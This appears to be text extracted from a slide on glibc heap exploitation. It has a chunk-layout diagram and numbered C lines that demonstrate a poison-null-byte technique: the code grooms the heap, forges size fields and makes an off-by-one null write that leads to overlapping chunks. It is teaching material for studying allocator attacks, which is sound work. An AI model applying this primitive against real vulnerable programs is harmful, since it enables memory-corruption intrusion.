 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev
fd
bk
fd_nextsize
bk_nextsize
....
chunk(victim)
prev_size
0x501
victim
fd
....
prev_size
0x21
....
chunk(a)
prev_size
0x501
a
fd
bk
....
prev_size
0x21
....
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);